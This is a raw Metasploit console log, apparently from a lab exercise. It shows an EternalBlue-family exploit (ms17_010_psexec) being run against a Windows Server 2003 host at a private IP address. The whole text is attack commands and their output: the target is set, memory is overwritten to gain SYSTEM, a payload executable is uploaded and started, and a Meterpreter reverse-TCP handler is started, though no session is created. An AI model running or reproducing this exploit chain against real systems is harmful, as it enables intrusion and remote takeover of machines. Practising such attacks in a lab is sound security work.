 msf6 exploit(windows/smb/ms17_010_eternalblue) > use auxiliary/scanner/smb/smb_ms17_010
msf6 auxiliary(scanner/smb/smb_ms17_010) > use 1
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/smb/ms17_010_psexec) > set rhosts 192.168.52.141
rhosts ⇒ 192.168.52.141
msf6 exploit(windows/smb/ms17_010_psexec) > run
[!] You are binding to a loopback address by setting LHOST to 127.0.0.1. Did you want ReverseListenerBindAddress?
[*] Started reverse TCP handler on 127.0.0.1:4444
[*] 192.168.52.141:445 - Target OS: Windows Server 2003 3790
[*] 192.168.52.141:445 - Filling barrel with fish... done
[*] 192.168.52.141:445 - <———————— | Entering Danger Zone | ————————>
[*] 192.168.52.141:445 - [*] Preparing dynamite...
[*] 192.168.52.141:445 - Trying stick 1 (x64)...Miss
[*] 192.168.52.141:445 - [*] Trying stick 2 (x86)...Boom!
[*] 192.168.52.141:445 - [+] Successfully Leaked Transaction!
[*] 192.168.52.141:445 - [+] Successfully caught Fish-in-a-barrel
[*] 192.168.52.141:445 - <———————— | Leaving Danger Zone | ————————>
[*] 192.168.52.141:445 - Reading from CONNECTION struct at: 0×8d8a7660
[*] 192.168.52.141:445 - Built a write-what-where primitive...
[+] 192.168.52.141:445 - Overwrite complete... SYSTEM session obtained!
[*] 192.168.52.141:445 - Selecting native target
[*] 192.168.52.141:445 - Uploading payload... RhGGoYHq.exe
[*] 192.168.52.141:445 - Created \RhGGoYHq.exe...
[+] 192.168.52.141:445 - Service started successfully...
[*] 192.168.52.141:445 - Deleting \RhGGoYHq.exe...
[*] Exploit completed, but no session was created.